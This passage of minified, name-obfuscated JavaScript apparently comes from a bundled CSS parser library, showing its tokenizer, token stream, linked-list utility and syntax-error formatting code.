ange':()=>QL,'Url':()=>Qj,'Value':()=>h0,'WhiteSpace':()=>h1});var h3={};Q2['r'](h3),Q2['d'](h3,{'AtrulePrelude':()=>WT,'Selector':()=>WR,'Value':()=>WS});var h4={};Q2['r'](h4),Q2['d'](h4,{'AnPlusB':()=>ML,'Atrule':()=>s5,'AtrulePrelude':()=>sQ,'AttributeSelector':()=>sR,'Block':()=>sU,'Brackets':()=>sd,'CDC':()=>sg,'CDO':()=>sw,'ClassSelector':()=>sp,'Combinator':()=>o5,'Comment':()=>oh,'Condition':()=>oW,'Declaration':()=>oD,'DeclarationList':()=>oI,'Dimension':()=>oK,'Feature':()=>oL,'FeatureFunction':()=>Y3,'FeatureRange':()=>Yu,'Function':()=>YW,'GeneralEnclosed':()=>YR,'Hash':()=>YP,'IdSelector':()=>YO,'Identifier':()=>Yx,'Layer':()=>Yg,'LayerList':()=>Yw,'MediaQuery':()=>Yc,'MediaQueryList':()=>Yj,'NestingSelector':()=>b4,'Nth':()=>b8,'Number':()=>bf,'Operator':()=>bb,'Parentheses':()=>bB,'Percentage':()=>bS,'PseudoClassSelector':()=>bm,'PseudoElementSelector':()=>bv,'Ratio':()=>bg,'Raw':()=>bK,'Rule':()=>F0,'Scope':()=>F4,'Selector':()=>F8,'SelectorList':()=>Fu,'String':()=>FT,'StyleSheet':()=>FA,'SupportsDeclaration':()=>FU,'TypeSelector':()=>FH,'UnicodeRange':()=>FL,'Url':()=>W8,'Value':()=>Wf,'WhiteSpace':()=>WF});const h5=0x0,h6=0x1,h7=0x2,h8=0x3,h9=0x4,hQ=0x5,hh=0x7,hf=0x9,hu=0xa,hM=0xb,hY=0xc,hb=0xd,hF=0xe,hW=0xf,hq=0x10,hB=0x11,hT=0x12,hR=0x13,hC=0x14,hS=0x15,hz=0x16,hG=0x17,hP=0x18,hA=0x19,hm=0x0;function hJ(qh){return qh>=0x30&&qh<=0x39;}function hx(qh){return hJ(qh)||qh>=0x41&&qh<=0x46||qh>=0x61&&qh<=0x66;}function hU(qh){return qh>=0x41&&qh<=0x5a;}function hD(qh){return function(qf){return hU(qf)||function(qu){return qu>=0x61&&qu<=0x7a;}(qf);}(qh)||function(qf){return qf>=0x80;}(qh)||0x5f===qh;}function hv(qh){return hD(qh)||hJ(qh)||0x2d===qh;}function hO(qh){return qh>=0x0&&qh<=0x8||0xb===qh||qh>=0xe&&qh<=0x1f||0x7f===qh;}function hd(qh){return 0xa===qh||0xd===qh||0xc===qh;}function hN(qh){return hd(qh)||0x20===qh||0x9===qh;}function hk(qh,qf){return 0x5c===qh&&!hd(qf)&&qf!==hm;}function hH(qh,qf,qu){return 0x2d===qh?hD(qf)||0x2d===qf||hk(qf,qu):!!hD(qh)||0x5c===qh&&hk(qh,qf);}function hg(qh,qf,qu){return 0x2b===qh||0x2d===qh?hJ(qf)?0x2:0x2e===qf&&hJ(qu)?0x3:0x0:0x2e===qh?hJ(qf)?0x2:0x0:hJ(qh)?0x1:0x0;}function hI(qh){return 0xfeff===qh||0xfffe===qh?0x1:0x0;}const hy=new Array(0x80),hX=0x82;for(let qh=0x0;qh<hy[CR(0x548)];qh++)hy[qh]=(hN(qh)?hX:hJ(qh)&&0x83)||hD(qh)&&0x84||hO(qh)&&0x85||qh||0x80;function hw(qf){return qf<0x80?hy[qf]:0x84;}function hK(qf,qu){const CC=CR;return qu<qf[CC(0x548)]?qf[CC(0x726)](qu):0x0;}function hZ(qf,qu,qM){return 0xd===qM&&0xa===hK(qf,qu+0x1)?0x2:0x1;}function hE(qf,qu,qM){const CS=CR;let qY=qf[CS(0x726)](qu);return hU(qY)&&(qY|=0x20),qY===qM;}function hV(qf,qu,qM,qY){const Cz=CR;if(qM-qu!==qY[Cz(0x548)])return!0x1;if(qu<0x0||qM>qf[Cz(0x548)])return!0x1;for(let qb=qu;qb<qM;qb++){const qF=qY[Cz(0x726)](qb-qu);let qW=qf[Cz(0x726)](qb);if(hU(qW)&&(qW|=0x20),qW!==qF)return!0x1;}return!0x0;}function hp(qf,qu){const CG=CR;for(;qu<qf[CG(0x548)]&&hN(qf[CG(0x726)](qu));qu++);return qu;}function hL(qf,qu){const CP=CR;for(;qu<qf[CP(0x548)]&&hJ(qf[CP(0x726)](qu));qu++);return qu;}function hj(qf,qu){const Ci=CR;if(hx(hK(qf,(qu+=0x2)-0x1))){for(const qY=Math[Ci(0x647)](qf[Ci(0x548)],qu+0x5);qu<qY&&hx(hK(qf,qu));qu++);const qM=hK(qf,qu);hN(qM)&&(qu+=hZ(qf,qu,qM));}return qu;}function f0(qf,qu){const CA=CR;for(;qu<qf[CA(0x548)];qu++){const qM=qf[CA(0x726)](qu);if(!hv(qM)){if(!hk(qM,hK(qf,qu+0x1)))break;qu=hj(qf,qu)-0x1;}}return qu;}function f1(qf,qu){const Ca=CR;let qM=qf[Ca(0x726)](qu);if(0x2b!==qM&&0x2d!==qM||(qM=qf[Ca(0x726)](qu+=0x1)),hJ(qM)&&(qu=hL(qf,qu+0x1),qM=qf[Ca(0x726)](qu)),0x2e===qM&&hJ(qf[Ca(0x726)](qu+0x1))&&(qu=hL(qf,qu+=0x2)),hE(qf,qu,0x65)){let qY=0x0;qM=qf[Ca(0x726)](qu+0x1),0x2d!==qM&&0x2b!==qM||(qY=0x1,qM=qf[Ca(0x726)](qu+0x2)),hJ(qM)&&(qu=hL(qf,qu+0x1+qY+0x1));}return qu;}function f2(qf,qu){const Cm=CR;for(;qu<qf[Cm(0x548)];qu++){const qM=qf[Cm(0x726)](qu);if(0x29===qM){qu++;break;}hk(qM,hK(qf,qu+0x1))&&(qu=hj(qf,qu));}return qu;}function f3(qf){const CJ=CR;if(0x1===qf[CJ(0x548)]&&!hx(qf[CJ(0x726)](0x0)))return qf[0x0];let qu=parseInt(qf,0x10);return(0x0===qu||qu>=0xd800&&qu<=0xdfff||qu>0x10ffff)&&(qu=0xfffd),String[CJ(0xc24)](qu);}const f4=[CR(0x3a0),CR(0x384),CR(0x7fb),CR(0xe5e),CR(0x784),CR(0x60a),CR(0x9f5),CR(0x3d2),CR(0x408),CR(0xe52),CR(0xeb3),CR(0x41a),CR(0xc22),CR(0xd63),CR(0x4df),CR(0xd5c),CR(0x6c0),CR(0xa6e),CR(0x3aa),CR(0x1097),CR(0x30f),CR(0x74d),CR(0x4c0),CR(0x1099),CR(0x788),CR(0xfb1)];function f5(qf=null,qu){const Cx=CR;return null===qf||qf[Cx(0x548)]<qu?new Uint32Array(Math[Cx(0xb45)](qu+0x400,0x4000)):qf;}function f6(qf){const Cn=CR,qu=qf[Cn(0x3f5)],qM=qu[Cn(0x548)],qY=qu[Cn(0x548)]>0x0?hI(qu[Cn(0x726)](0x0)):0x0,qb=f5(qf[Cn(0x1f5)],qM),qF=f5(qf[Cn(0xdcb)],qM);let qW=qf[Cn(0x108c)],qq=qf[Cn(0x979)];for(let qB=qY;qB<qM;qB++){const qT=qu[Cn(0x726)](qB);qb[qB]=qW,qF[qB]=qq++,0xa!==qT&&0xd!==qT&&0xc!==qT||(0xd===qT&&qB+0x1<qM&&0xa===qu[Cn(0x726)](qB+0x1)&&(qB++,qb[qB]=qW,qF[qB]=qq),qW++,qq=0x1);}qb[qM]=qW,qF[qM]=qq,qf[Cn(0x1f5)]=qb,qf[Cn(0xdcb)]=qF,qf[Cn(0xe94)]=!0x0;}class f7{constructor(qf,qu,qM,qY){const CU=CR;this[CU(0x4ba)](qf,qu,qM,qY),this[CU(0x1f5)]=null,this[CU(0xdcb)]=null;}[CR(0x4ba)](qf='',qu=0x0,qM=0x1,qY=0x1){const CD=CR;this[CD(0x3f5)]=qf,this[CD(0xb61)]=qu,this[CD(0x108c)]=qM,this[CD(0x979)]=qY,this[CD(0xe94)]=!0x1;}[CR(0xb3f)](qf,qu){const Cr=CR;return this[Cr(0xe94)]||f6(this),{'source':qu,'offset':this[Cr(0xb61)]+qf,'line':this[Cr(0x1f5)][qf],'column':this[Cr(0xdcb)][qf]};}[CR(0x105c)](qf,qu,qM){const Cv=CR;return this[Cv(0xe94)]||f6(this),{'source':qM,'start':{'offset':this[Cv(0xb61)]+qf,'line':this[Cv(0x1f5)][qf],'column':this[Cv(0xdcb)][qf]},'end':{'offset':this[Cv(0xb61)]+qu,'line':this[Cv(0x1f5)][qu],'column':this[Cv(0xdcb)][qu]}};}}const f8=0xffffff,f9=0x18,fQ=new Uint8Array(0x20);function fh(qf){return 0x0!==fQ[qf];}fQ[h7]=hz,fQ[hS]=hz,fQ[hR]=hC,fQ[hG]=hP;class ff{constructor(qf,qu){const Ct=CR;this[Ct(0x4ba)](qf,qu);}[CR(0x49e)](){const CO=CR;this[CO(0x970)]=!0x1,this[CO(0xb67)]=-0x1,this[CO(0xd31)]=0x0,this[CO(0xf18)]=this[CO(0x107d)],this[CO(0x452)]=this[CO(0x107d)];}[CR(0x4ba)](qf='',qu=()=>{}){const Cd=CR,qM=(qf=String(qf||''))[Cd(0x548)],qY=f5(this[Cd(0xbad)],qf[Cd(0x548)]+0x1),qb=f5(this[Cd(0xd04)],qf[Cd(0x548)]+0x1);let qF=0x0,qW=-0x1,qq=0x0,qB=qf[Cd(0x548)];this[Cd(0xbad)]=null,this[Cd(0xd04)]=null,qb[Cd(0x15b)](0x0),qu(qf,(qT,qR,qC)=>{const qS=qF++;if(qY[qS]=qT<<f9|qC,-0x1===qW&&(qW=qR),qb[qS]=qB,qT===qq){const qz=qb[qB];qb[qB]=qS,qB=qz,qq=fQ[qY[qz]>>f9];}else fh(qT)&&(qB=qS,qq=fQ[qT]);}),qY[qF]=h5<<f9|qM,qb[qF]=qF;for(let qT=0x0;qT<qF;qT++){const qR=qb[qT];if(qR<=qT){const qC=qb[qR];qC!==qT&&(qb[qT]=qC);}else qR>qF&&(qb[qT]=qF);}this[Cd(0x3f5)]=qf,this[Cd(0x107d)]=-0x1===qW?0x0:qW,this[Cd(0xdde)]=qF,this[Cd(0xbad)]=qY,this[Cd(0xd04)]=qb,this[Cd(0x49e)](),this[Cd(0x3c2)]();}[CR(0x19b)](qf){const CN=CR;return(qf+=this[CN(0xb67)])<this[CN(0xdde)]?this[CN(0xbad)][qf]>>f9:h5;}[CR(0xb59)](qf){const Ck=CR;for(let qu=this[Ck(0xb67)];qu<this[Ck(0xdde)];qu++){const qM=this[Ck(0xbad)][qu]>>f9;if(qM!==hb&&qM!==hA&&0x0==qf--)return qM;}return h5;}[CR(0x263)](qf){const CH=CR;return(qf+=this[CH(0xb67)])<this[CH(0xdde)]?this[CH(0xbad)][qf-0x1]&f8:this[CH(0x3f5)][CH(0x548)];}[CR(0x229)](qf){const Cl=CR;for(let qu=this[Cl(0xb67)];qu<this[Cl(0xdde)];qu++){const qM=this[Cl(0xbad)][qu]>>f9;if(qM!==hb&&qM!==hA&&0x0==qf--)return qu-this[Cl(0xb67)];}return h5;}[CR(0xf22)](qf,qu){const Cg=CR;return(qf+=this[Cg(0xb67)])<this[Cg(0xdde)]&&hV(this[Cg(0x3f5)],this[Cg(0xbad)][qf-0x1]&f8,this[Cg(0xbad)][qf]&f8,qu);}[CR(0xa93)](qf){const CI=CR;return qf===this[CI(0xb67)]?this[CI(0xf18)]:qf>0x0?qf<this[CI(0xdde)]?this[CI(0xbad)][qf-0x1]&f8:this[CI(0xbad)][this[CI(0xdde)]]&f8:this[CI(0x107d)];}[CR(0x749)](qf){const Cy=CR;return this[Cy(0x3f5)][Cy(0x103e)](qf,this[Cy(0xf18)]);}[CR(0xae0)](qf){const CX=CR;return this[CX(0xd04)][this[CX(0xb67)]]<qf;}[CR(0x9a0)](qf,qu){const Cw=CR;return qu?this[Cw(0x19b)](qu)===hf&&this[Cw(0x3f5)][Cw(0x726)](this[Cw(0x263)](qu))===qf:this[Cw(0xd31)]===hf&&this[Cw(0x3f5)][Cw(0x726)](this[Cw(0xf18)])===qf;}[CR(0x941)](qf){const CK=CR;let qu=this[CK(0xb67)]+qf;qu<this[CK(0xdde)]?(this[CK(0xb67)]=qu,this[CK(0xf18)]=this[CK(0xbad)][qu-0x1]&f8,qu=this[CK(0xbad)][qu],this[CK(0xd31)]=qu>>f9,this[CK(0x452)]=qu&f8):(this[CK(0xb67)]=this[CK(0xdde)],this[CK(0x3c2)]());}[CR(0x3c2)](){const CZ=CR;let qf=this[CZ(0xb67)]+0x1;qf<this[CZ(0xdde)]?(this[CZ(0xb67)]=qf,this[CZ(0xf18)]=this[CZ(0x452)],qf=this[CZ(0xbad)][qf],this[CZ(0xd31)]=qf>>f9,this[CZ(0x452)]=qf&f8):(this[CZ(0x970)]=!0x0,this[CZ(0xb67)]=this[CZ(0xdde)],this[CZ(0xd31)]=h5,this[CZ(0xf18)]=this[CZ(0x452)]=this[CZ(0x3f5)][CZ(0x548)]);}[CR(0x1085)](){const CE=CR;for(;this[CE(0xd31)]===hb||this[CE(0xd31)]===hA;)this[CE(0x3c2)]();}[CR(0x7aa)](qf,qu){const Ce=CR;let qM=qf,qY=0x0,qb=0x0;qF:for(;qM<this[Ce(0xdde)]&&(qY=this[Ce(0xd04)][qM],!(qY<qf));qM++)switch(qb=qM>0x0?this[Ce(0xbad)][qM-0x1]&f8:this[Ce(0x107d)],qu(this[Ce(0x3f5)][Ce(0x726)](qb))){case 0x1:break qF;case 0x2:qM++;break qF;default:fh(this[Ce(0xbad)][qM]>>f9)&&(qM=qY);}this[Ce(0x941)](qM-this[Ce(0xb67)]);}[CR(0x27c)](qf){const Cc=CR;for(let qu=0x0,qM=this[Cc(0x107d)];qu<this[Cc(0xdde)];qu++){const qY=qM,qb=this[Cc(0xbad)][qu],qF=qb&f8;qM=qF,qf(qb>>f9,qY,qF,qu);}}[CR(0xfc4)](){const CV=CR,qf=new Array(this[CV(0xdde)]);return this[CV(0x27c)]((qu,qM,qY,qb)=>{const Cp=CV;qf[qb]={'idx':qb,'type':f4[qu],'chunk':this[Cp(0x3f5)][Cp(0x103e)](qM,qY),'balance':this[Cp(0xd04)][qb]};}),qf;}}function fu(qf,qu){const S2=CR;function qM(qR){const CL=a2h;return qR<qW?qf[CL(0x726)](qR):0x0;}function qY(){return qT=f1(qf,qT),hH(qM(qT),qM(qT+0x1),qM(qT+0x2))?(qq=hY,void(qT=f0(qf,qT))):0x25===qM(qT)?(qq=hM,void qT++):void(qq=hu);}function qb(){const Cj=a2h,qR=qT;return qT=f0(qf,qT),hV(qf,qR,qT,Cj(0x2f7))&&0x28===qM(qT)?(qT=hp(qf,qT+0x1),0x22===qM(qT)||0x27===qM(qT)?(qq=h7,void(qT=qR+0x4)):void(function(){const S0=Cj;for(qq=hh,qT=hp(qf,qT);qT<qf[S0(0x548)];qT++){const qC=qf[S0(0x726)](qT);switch(hw(qC)){case 0x29:return void qT++;case hX:return qT=hp(qf,qT),0x29===qM(qT)||qT>=qf[S0(0x548)]?void(qT<qf[S0(0x548)]&&qT++):(qT=f2(qf,qT),void(qq=0x8));case 0x22:case 0x27:case 0x28:case 0x85:return qT=f2(qf,qT),void(qq=0x8);case 0x5c:if(hk(qC,qM(qT+0x1))){qT=hj(qf,qT)-0x1;break;}return qT=f2(qf,qT),void(qq=0x8);}}}())):0x28===qM(qT)?(qq=h7,void qT++):void(qq=h6);}function qF(qR){const S1=a2h;for(qR||(qR=qM(qT++)),qq=hQ;qT<qf[S1(0x548)];qT++){const qC=qf[S1(0x726)](qT);switch(hw(qC)){case qR:return void qT++;case hX:if(hd(qC))return qT+=hZ(qf,qT,qC),void(qq=0x6);break;case 0x5c:if(qT===qf[S1(0x548)]-0x1)break;const qS=qM(qT+0x1);hd(qS)?qT+=hZ(qf,qT+0x1,qS):hk(qC,qS)&&(qT=hj(qf,qT)-0x1);}}}const qW=(qf=String(qf||''))[S2(0x548)];let qq,qB=hI(qM(0x0)),qT=qB;for(;qT<qW;){const qR=qf[S2(0x726)](qT);switch(hw(qR)){case hX:qq=hb,qT=hp(qf,qT+0x1);break;case 0x22:qF();break;case 0x23:hv(qM(qT+0x1))||hk(qM(qT+0x1),qM(qT+0x2))?(qq=h9,qT=f0(qf,qT+0x1)):(qq=hf,qT++);break;case 0x27:qF();break;case 0x28:qq=hS,qT++;break;case 0x29:qq=hz,qT++;break;case 0x2b:hg(qR,qM(qT+0x1),qM(qT+0x2))?qY():(qq=hf,qT++);break;case 0x2c:qq=hT,qT++;break;case 0x2d:hg(qR,qM(qT+0x1),qM(qT+0x2))?qY():0x2d===qM(qT+0x1)&&0x3e===qM(qT+0x2)?(qq=hW,qT+=0x3):hH(qR,qM(qT+0x1),qM(qT+0x2))?qb():(qq=hf,qT++);break;case 0x2e:hg(qR,qM(qT+0x1),qM(qT+0x2))?qY():(qq=hf,qT++);break;case 0x2f:0x2a===qM(qT+0x1)?(qq=hA,qT=qf[S2(0x84b)]('*/',qT+0x2),qT=-0x1===qT?qf[S2(0x548)]:qT+0x2):(qq=hf,qT++);break;case 0x3a:qq=hq,qT++;break;case 0x3b:qq=hB,qT++;break;case 0x3c:0x21===qM(qT+0x1)&&0x2d===qM(qT+0x2)&&0x2d===qM(qT+0x3)?(qq=hF,qT+=0x4):(qq=hf,qT++);break;case 0x40:hH(qM(qT+0x1),qM(qT+0x2),qM(qT+0x3))?(qq=h8,qT=f0(qf,qT+0x1)):(qq=hf,qT++);break;case 0x5b:qq=hR,qT++;break;case 0x5c:hk(qR,qM(qT+0x1))?qb():(qq=hf,qT++);break;case 0x5d:qq=hC,qT++;break;case 0x7b:qq=hG,qT++;break;case 0x7d:qq=hP,qT++;break;case 0x83:qY();break;case 0x84:qb();break;default:qq=hf,qT++;}qu(qq,qB,qB=qT);}}let fM=null;class fY{static[CR(0x97b)](qf){return{'prev':null,'next':null,'data':qf};}constructor(){const S3=CR;this[S3(0x3a1)]=null,this[S3(0xa49)]=null,this[S3(0xd3b)]=null;}[CR(0x97b)](qf){const S4=CR;return fY[S4(0x97b)](qf);}[CR(0x6ff)](qf,qu){const S5=CR;let qM;return null!==fM?(qM=fM,fM=fM[S5(0xd3b)],qM[S5(0xfc7)]=qf,qM[S5(0x3c2)]=qu,qM[S5(0xd3b)]=this[S5(0xd3b)]):qM={'prev':qf,'next':qu,'cursor':this[S5(0xd3b)]},this[S5(0xd3b)]=qM,qM;}[CR(0xe00)](){const S6=CR,{cursor:qf}=this;this[S6(0xd3b)]=qf[S6(0xd3b)],qf[S6(0xfc7)]=null,qf[S6(0x3c2)]=null,qf[S6(0xd3b)]=fM,fM=qf;}[CR(0x3d3)](qf,qu,qM,qY){const S7=CR;let {cursor:qb}=this;for(;null!==qb;)qb[S7(0xfc7)]===qf&&(qb[S7(0xfc7)]=qu),qb[S7(0x3c2)]===qM&&(qb[S7(0x3c2)]=qY),qb=qb[S7(0xd3b)];}*[Symbol[CR(0x8a7)]](){const S8=CR;for(let qf=this[S8(0x3a1)];null!==qf;qf=qf[S8(0x3c2)])yield qf[S8(0x804)];}get[CR(0xf0d)](){const S9=CR;let qf=0x0;for(let qu=this[S9(0x3a1)];null!==qu;qu=qu[S9(0x3c2)])qf++;return qf;}get[CR(0xd41)](){const SQ=CR;return null===this[SQ(0x3a1)];}get[CR(0x55c)](){const Sh=CR;return this[Sh(0x3a1)]&&this[Sh(0x3a1)][Sh(0x804)];}get[CR(0x8a6)](){const Sf=CR;return this[Sf(0xa49)]&&this[Sf(0xa49)][Sf(0x804)];}[CR(0x897)](qf){const Su=CR;let qu=null;this[Su(0x3a1)]=null;for(let qM of qf){const qY=fY[Su(0x97b)](qM);null!==qu?qu[Su(0x3c2)]=qY:this[Su(0x3a1)]=qY,qY[Su(0xfc7)]=qu,qu=qY;}return this[Su(0xa49)]=qu,this;}[CR(0x7df)](){return[...this];}[CR(0xa24)](){return[...this];}[CR(0x5d2)](qf,qu=this){const SM=CR,qM=this[SM(0x6ff)](null,this[SM(0x3a1)]);for(;null!==qM[SM(0x3c2)];){const qY=qM[SM(0x3c2)];qM[SM(0x3c2)]=qY[SM(0x3c2)],qf[SM(0xff1)](qu,qY[SM(0x804)],qY,this);}this[SM(0xe00)]();}[CR(0xdec)](qf,qu=this){const Ss=CR,qM=this[Ss(0x6ff)](this[Ss(0xa49)],null);for(;null!==qM[Ss(0xfc7)];){const qY=qM[Ss(0xfc7)];qM[Ss(0xfc7)]=qY[Ss(0xfc7)],qf[Ss(0xff1)](qu,qY[Ss(0x804)],qY,this);}this[Ss(0xe00)]();}[CR(0x453)](qf,qu,qM=this){const So=CR;let qY,qb=this[So(0x6ff)](null,this[So(0x3a1)]),qF=qu;for(;null!==qb[So(0x3c2)];)qY=qb[So(0x3c2)],qb[So(0x3c2)]=qY[So(0x3c2)],qF=qf[So(0xff1)](qM,qF,qY[So(0x804)],qY,this);return this[So(0xe00)](),qF;}[CR(0xd8a)](qf,qu,qM=this){const SY=CR;let qY,qb=this[SY(0x6ff)](this[SY(0xa49)],null),qF=qu;for(;null!==qb[SY(0xfc7)];)qY=qb[SY(0xfc7)],qb[SY(0xfc7)]=qY[SY(0xfc7)],qF=qf[SY(0xff1)](qM,qF,qY[SY(0x804)],qY,this);return this[SY(0xe00)](),qF;}[CR(0x342)](qf,qu=this){const Sb=CR;for(let qM=this[Sb(0x3a1)];null!==qM;qM=qM[Sb(0x3c2)])if(qf[Sb(0xff1)](qu,qM[Sb(0x804)],qM,this))return!0x0;return!0x1;}[CR(0xc14)](qf,qu=this){const SF=CR,qM=new fY();for(let qY=this[SF(0x3a1)];null!==qY;qY=qY[SF(0x3c2)])qM[SF(0x1ba)](qf[SF(0xff1)](qu,qY[SF(0x804)],qY,this));return qM;}[CR(0x2ff)](qf,qu=this){const SW=CR,qM=new fY();for(let qY=this[SW(0x3a1)];null!==qY;qY=qY[SW(0x3c2)])qf[SW(0xff1)](qu,qY[SW(0x804)],qY,this)&&qM[SW(0x1ba)](qY[SW(0x804)]);return qM;}[CR(0xb70)](qf,qu,qM=this){const Sq=CR;if(null===qf)return;const qY=this[Sq(0x6ff)](null,qf);for(;null!==qY[Sq(0x3c2)];){const qb=qY[Sq(0x3c2)];if(qY[Sq(0x3c2)]=qb[Sq(0x3c2)],qu[Sq(0xff1)](qM,qb[Sq(0x804)],qb,this))break;}this[Sq(0xe00)]();}[CR(0x275)](qf,qu,qM=this){const SB=CR;if(null===qf)return;const qY=this[SB(0x6ff)](qf,null);for(;null!==qY[SB(0xfc7)];){const qb=qY[SB(0xfc7)];if(qY[SB(0xfc7)]=qb[SB(0xfc7)],qu[SB(0xff1)](qM,qb[SB(0x804)],qb,this))break;}this[SB(0xe00)]();}[CR(0x8cd)](){const ST=CR;this[ST(0x3a1)]=null,this[ST(0xa49)]=null;}[CR(0xdb4)](){const SR=CR,qf=new fY();for(let qu of this)qf[SR(0x1ba)](qu);return qf;}[CR(0x3c5)](qf){const SC=CR;return this[SC(0x3d3)](null,qf,this[SC(0x3a1)],qf),null!==this[SC(0x3a1)]?(this[SC(0x3a1)][SC(0xfc7)]=qf,qf[SC(0x3c2)]=this[SC(0x3a1)]):this[SC(0xa49)]=qf,this[SC(0x3a1)]=qf,this;}[CR(0x1e5)](qf){const SS=CR;return this[SS(0x3c5)](fY[SS(0x97b)](qf));}[CR(0x8a4)](qf){const Sz=CR;return this[Sz(0xa09)](qf);}[CR(0x1ba)](qf){const SG=CR;return this[SG(0xa09)](fY[SG(0x97b)](qf));}[CR(0xa09)](qf,qu=null){const SP=CR;if(null!==qu){if(this[SP(0x3d3)](qu[SP(0xfc7)],qf,qu,qf),null===qu[SP(0xfc7)]){if(this[SP(0x3a1)]!==qu)throw new Error(SP(0xce3));this[SP(0x3a1)]=qf,qu[SP(0xfc7)]=qf,qf[SP(0x3c2)]=qu,this[SP(0x3d3)](null,qf);}else qu[SP(0xfc7)][SP(0x3c2)]=qf,qf[SP(0xfc7)]=qu[SP(0xfc7)],qu[SP(0xfc7)]=qf,qf[SP(0x3c2)]=qu;}else this[SP(0x3d3)](this[SP(0xa49)],qf,null,qf),null!==this[SP(0xa49)]?(this[SP(0xa49)][SP(0x3c2)]=qf,qf[SP(0xfc7)]=this[SP(0xa49)]):this[SP(0x3a1)]=qf,this[SP(0xa49)]=qf;return this;}[CR(0xd70)](qf,qu){const Si=CR;return this[Si(0xa09)](fY[Si(0x97b)](qf),qu);}[CR(0xcef)](qf){const SA=CR;if(this[SA(0x3d3)](qf,qf[SA(0xfc7)],qf,qf[SA(0x3c2)]),null!==qf[SA(0xfc7)])qf[SA(0xfc7)][SA(0x3c2)]=qf[SA(0x3c2)];else{if(this[SA(0x3a1)]!==qf)throw new Error(SA(0x763));this[SA(0x3a1)]=qf[SA(0x3c2)];}if(null!==qf[SA(0x3c2)])qf[SA(0x3c2)][SA(0xfc7)]=qf[SA(0xfc7)];else{if(this[SA(0xa49)]!==qf)throw new Error(SA(0x763));this[SA(0xa49)]=qf[SA(0xfc7)];}return qf[SA(0xfc7)]=null,qf[SA(0x3c2)]=null,qf;}[CR(0x1ed)](qf){const Sa=CR;this[Sa(0xa09)](fY[Sa(0x97b)](qf));}[CR(0xb49)](){const Sm=CR;return null!==this[Sm(0xa49)]?this[Sm(0xcef)](this[Sm(0xa49)]):null;}[CR(0xf7b)](qf){const SJ=CR;this[SJ(0x3c5)](fY[SJ(0x97b)](qf));}[CR(0x252)](){const Sx=CR;return null!==this[Sx(0x3a1)]?this[Sx(0xcef)](this[Sx(0x3a1)]):null;}[CR(0x67b)](qf){const Sn=CR;return this[Sn(0x402)](qf,this[Sn(0x3a1)]);}[CR(0x547)](qf){const SU=CR;return this[SU(0x402)](qf);}[CR(0x402)](qf,qu){const SD=CR;return null===qf[SD(0x3a1)]||(null!=qu?(this[SD(0x3d3)](qu[SD(0xfc7)],qf[SD(0xa49)],qu,qf[SD(0x3a1)]),null!==qu[SD(0xfc7)]?(qu[SD(0xfc7)][SD(0x3c2)]=qf[SD(0x3a1)],qf[SD(0x3a1)][SD(0xfc7)]=qu[SD(0xfc7)]):this[SD(0x3a1)]=qf[SD(0x3a1)],qu[SD(0xfc7)]=qf[SD(0xa49)],qf[SD(0xa49)][SD(0x3c2)]=qu):(this[SD(0x3d3)](this[SD(0xa49)],qf[SD(0xa49)],null,qf[SD(0x3a1)]),null!==this[SD(0xa49)]?(this[SD(0xa49)][SD(0x3c2)]=qf[SD(0x3a1)],qf[SD(0x3a1)][SD(0xfc7)]=this[SD(0xa49)]):this[SD(0x3a1)]=qf[SD(0x3a1)],this[SD(0xa49)]=qf[SD(0xa49)]),qf[SD(0x3a1)]=null,qf[SD(0xa49)]=null),this;}[CR(0x3c4)](qf,qu){const Sr=CR;Sr(0x3a1)in qu?this[Sr(0x402)](qu,qf):this[Sr(0xa09)](qu,qf),this[Sr(0xcef)](qf);}}function fb(qf,qu){const Sv=CR,qM=Object[Sv(0x97a)](SyntaxError[Sv(0x977)]),qY=new Error();return Object[Sv(0x590)](qM,{'name':qf,'message':qu,get 'stack'(){const St=Sv;return(qY[St(0x155)]||'')[St(0x3c4)](/^(.+\n){1,3}/,qf+':\x20'+qu+'\x0a');}});}function fF({source:qf,line:qu,column:qM,baseLine:qY,baseColumn:qb},qF){const Sd=CR;function qW(qS,qz){const SO=a2h;return qq[SO(0xdac)](qS,qz)[SO(0xc14)]((qG,qP)=>String(qS+qP+0x1)[SO(0xc83)](qR)+'\x20|'+qG)[SO(0xda5)]('\x0a');}const qq=('\x0a'[Sd(0x7dc)](Math[Sd(0xb45)](qY-0x1,0x0))+'\x20'[Sd(0x7dc)](Math[Sd(0xb45)](qb-0x1,0x0))+qf)[Sd(0x61f)](/\r\n?|\n|\f/),qB=Math[Sd(0xb45)](0x1,qu-qF)-0x1,qT=Math[Sd(0x647)](qu+qF,qq[Sd(0x548)]+0x1),qR=Math[Sd(0xb45)](0x4,String(qT)[Sd(0x548)])+0x1;let qC=0x0;(qM+=0x3*(qq[qu-0x1][Sd(0xa4e)](0x0,qM-0x1)[Sd(0x3ae)](/\t/g)||[])[Sd(0x548)])>0x64&&(qC=qM-0x3c+0x3,qM=0x3a);for(let qS=qB;qS<=qT;qS++)qS>=0x0&&qS<qq[Sd(0x548)]&&(qq[qS]=qq[qS][Sd(0x3c4)](/\t/g,Sd(0xa2d)),qq[qS]=(qC>0x0&&qq[qS][Sd(0x548)]>qC?'…':'')+qq[qS][Sd(0xa4e)](qC,0x62)+(qq[qS][Sd(0x548)]>qC+0x64-0x1?'…':''));return[qW(qB,qu),new Array(qM+qR+0x2)[Sd(0xda5)]('-')+'^',qW(qu,qT)][Sd(0x2ff)](Boolean)[Sd(0xda5)]('\x0a')[Sd(0x3c4)](/^(\s+\d+\s+\|\n)+/,'')[Sd(0x3c4)](/\n(\s+\d+\s+\|)+$/,'');}function fW(qf,qu,qM,qY,qb,qF=0x1,qW=0x1){const SN=CR;return Object[SN(0x590)](fb(SN(0x7ea),qf),{'source':qu,'offset':qM,'line':qY,'column':qb,'sourceFragment':qq=>fF({'source':qu,'line':qY,'column':qb,'baseLine':qF,'baseColumn':qW},isNaN(qq)?0x0:qq),get 'formattedMessage'(){const Sk=SN;return Sk(0x1036)+qf+'\x0a'+fF({'source':qu,'line':qY,'column':qb,'baseLine':qF,'baseColumn':qW},0x2);}});}function fq(qf){const SH=CR,qu=this[SH(0xc2a)]();let qM=!0x1;const qY={'recognizer':qf};for(;!this[SH(0x970)];){switch(this[SH(0xd31)]){case hA:this[SH(0x3c2)]();continue;case hb:qM=!0x0,this[SH(0x3c2)]();continue;}let qb=qf[SH(0x2c8)][SH(0xff1)](this,qY);if(void 0x0===qb)break;qM&&(qf[SH(0x7c3)]&&qf[SH(0x7c3)][SH(0xff1)](this,qb,qu,qY),qM=!0x1),qu[SH(0x1ed)](qb);}return qM&&qf[SH(0x7c3)]&&qf[SH(0x7c3)][SH(0xff1)](this,null,qu,qY),qu;}const 